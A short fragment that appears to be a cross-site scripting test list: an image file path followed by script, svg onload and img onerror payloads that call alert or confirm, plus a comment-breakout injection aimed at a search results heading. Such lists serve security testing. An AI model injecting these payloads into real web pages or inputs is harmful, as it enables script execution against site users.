 <script>alert()</script>
<svg/onload=confirm()>
<img src=x onerror=confirm()>
test123<!--
<h1>0 search results for 'test123'</h1> <img src=x onerror=confirm()>
<!--'</h1>